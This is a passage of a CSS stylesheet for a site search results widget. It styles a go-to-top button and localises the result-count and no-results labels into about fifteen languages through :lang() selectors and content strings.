    [dir=rtl] .mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_category {
        width: auto
    }
}

.mf_finder_goTop_btn {
    display: block;
    background-color: rgba(0,0,0,.5);
    padding: .25rem .65rem;
    border-radius: 3px;
    position: fixed;
    z-index: 10;
    color: #eee;
    bottom: 5%;
    right: 5%;
    text-decoration: none;
    text-align: center;
    font-size: .75rem;
    line-height: 1
}

.mf_finder_goTop_btn:before {
    content: "";
    font-family: FontAwesome;
    display: block;
    font-size: 1.5rem
}

[dir=rtl] .mf_finder_goTop_btn {
    left: 5%;
    right: auto
}

.mf_finder_organic_header_wrapper {
    display: flex;
    flex-direction: row;
    margin-left: 1rem;
    margin-right: 1rem
}

.mf_finder_organic_nums {
    display: flex
}

.mf_finder_organic_range_from,.mf_finder_organic_range_to,.mf_finder_organic_total,.mf_finder_query {
    font-weight: 600
}

.mf_finder_organic_range_from:after,.mf_finder_organic_range_from:before,.mf_finder_organic_range_to:after,.mf_finder_organic_range_to:before,.mf_finder_organic_total:after,.mf_finder_organic_total:before,.mf_finder_query:after,.mf_finder_query:before {
    font-weight: 400;
    font-size: .85rem;
    color: #666
}

.mf_finder_query:before {
    content: 'for " '
}

.mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_total:before {
    content: "of about";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_range_from:before {
    content: "Results "
}

.mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_no_results:before {
    content: "No search results found"
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_header {
    display: flex;
    flex-direction: column-reverse
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_nums,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_nums,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_nums,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_nums,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_nums,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_nums,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_nums {
    flex-direction: row-reverse;
    justify-content: flex-end
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_from,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_to,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_from,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_to,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_from,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_to,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_from,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_to,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_from,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_to,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_from,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_to,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_from,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_to,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_query {
    font-size: 1rem
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_query:before {
    font-size: .75rem
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_query {
    margin-left: 0;
    padding: 0
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_query:before {
    content: "「 "
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_query:after {
    content: " 」の検索結果"
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_total {
    float: left
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_total:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_total:after {
    content: " 件中 ";
    margin-left: 0;
    margin-right: .5rem
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range {
    float: left
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_from:before {
    content: " "
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_to:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_to:after {
    content: " 件までを表示"
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_no_results:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_no_results:before {
    content: "検索結果が見つかりませんでした"
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query {
    margin-left: 0;
    padding: 0
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query:before {
    content: '"';
    font-size: 1rem
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query:after {
    content: '" 의 검색 결과 '
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total {
    float: left
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total:after {
    content: " 건 중 ";
    margin-left: 0;
    margin-right: .5rem
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range {
    float: left
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_from:before {
    content: " "
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_to:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_to:after {
    content: " 건을 표시"
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_no_results:before {
    content: "검색 결과를 찾을 수 없습니다"
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_query:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_query:after {
    content: " 的搜索结果为"
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_total:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_total:after {
    content: " 件，正在表示"
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_from:before {
    content: "第 "
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_to:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_to:after {
    content: " 件"
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_no_results:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_no_results:before {
    content: "未找到搜索结果"
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_query:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_query:after {
    content: " 的搜尋結果爲"
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_total:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_total:after {
    content: " 件，正在表示"
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_from:before {
    content: "第 "
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_to:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_to:after {
    content: " 件"
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_no_results:before {
    content: "未找到搜尋結果"
}

.mf_finder_organic_header_wrapper:lang(es) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(es) .mf_finder_query:before {
    content: 'de " '
}

.mf_finder_organic_header_wrapper:lang(es) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(es) .mf_finder_organic_total:before {
    content: "acerca de";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(es) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(es) .mf_finder_organic_range_from:before {
    content: "Resultados "
}

.mf_finder_organic_header_wrapper:lang(es) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(es) .mf_finder_organic_no_results:before {
    content: "No se encontraron resultados de búsqueda"
}

.mf_finder_organic_header_wrapper:lang(pt) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(pt-BR) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(pt) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(pt-BR) .mf_finder_query:before {
    content: 'de " '
}

.mf_finder_organic_header_wrapper:lang(pt) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(pt-BR) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(pt) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(pt-BR) .mf_finder_organic_total:before {
    content: "cerca de";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(pt) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(pt-BR) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(pt) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(pt-BR) .mf_finder_organic_range_from:before {
    content: "Resultados "
}

.mf_finder_organic_header_wrapper:lang(pt) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(pt-BR) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(pt) .mf_finder_organic_no_results:before,.mf_finder_organic_header_wrapper:lang(pt-BR) .mf_finder_organic_no_results:before {
    content: "Não foram encontrados resultados de pesquisa"
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_query:before {
    content: " عن "
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_query:after {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_organic_total:before {
    content: "";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_organic_range {
    display: inline-flex
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_organic_range:before,.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_organic_range_to:after {
    content: " من "
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_organic_no_results:before {
    content: "لم يتم العثور على نتائج البحث"
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_query:before {
    content: "สำหรับ "
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_query:after {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_organic_total:before {
    content: "จาก";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_organic_range {
    display: inline-flex
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_organic_range:before,.mf_finder_organic_header_wrapper:lang(th) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_organic_range_to:after {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_organic_no_results:before {
    content: "ไม่พบผลลัพธ์จากการค้นหา"
}

.mf_finder_organic_header_wrapper:lang(it) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(it) .mf_finder_query:before {
    content: 'per " '
}

.mf_finder_organic_header_wrapper:lang(it) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(it) .mf_finder_organic_total:before {
    content: "di";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(it) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(it) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(it) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(it) .mf_finder_organic_no_results:before {
    content: "Nessun risultato trovato"
}

.mf_finder_organic_header_wrapper:lang(id) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(id) .mf_finder_query:before {
    content: 'untuk " '
}

.mf_finder_organic_header_wrapper:lang(id) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(id) .mf_finder_organic_total:before {
    content: "dari";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(id) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(id) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(id) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(id) .mf_finder_organic_no_results:before {
    content: "Tidak ditemukan hasil pencarian"
}

.mf_finder_organic_header_wrapper:lang(nl) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(nl) .mf_finder_query:before {
    content: 'voor " '
}

.mf_finder_organic_header_wrapper:lang(nl) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(nl) .mf_finder_organic_total:before {
    content: "van";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(nl) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(nl) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(nl) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(nl) .mf_finder_organic_no_results:before {
    content: "Geen zoekresultaten gevonden"
}

.mf_finder_organic_header_wrapper:lang(el) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(el) .mf_finder_query:before {
    content: 'για " '
}

.mf_finder_organic_header_wrapper:lang(el) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(el) .mf_finder_organic_total:before {
    content: "από";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(el) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(el) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(el) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(el) .mf_finder_organic_no_results:before {
    content: "Δεν βρέθηκαν αποτελέσματα αναζήτησης"
}

.mf_finder_organic_header_wrapper:lang(de) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(de) .mf_finder_query:before {
    content: 'für " '
}

.mf_finder_organic_header_wrapper:lang(de) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(de) .mf_finder_organic_total:before {
    content: "von";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(de) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(de) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(de) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(de) .mf_finder_organic_no_results:before {
    content: "Keine Suchergebnisse gefunden"
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query:before {
    content: '" '
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query:after {
    content: ' " için toplam'
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_total:before {
    content: "";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_total:after {
    margin-left: .5rem;
    content: "sonucun"
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_to:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_to:after {
    content: " sonucu"
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_no_results:before {
    content: "Arama sonuçları bulunamadı"
}

.mf_finder_organic_header_wrapper:lang(fr) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(fr) .mf_finder_query:before {
    content: 'pour " '
}

.mf_finder_organic_header_wrapper:lang(fr) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(fr) .mf_finder_organic_total:before {
    content: "sur";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(fr) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(fr) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(fr) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(fr) .mf_finder_organic_no_results:before {
    content: "Aucun résultat de recherche trouvé"
}

.mf_finder_organic_header_wrapper:lang(vi) .mf_finder_query {
    margin: 0 .25rem
}

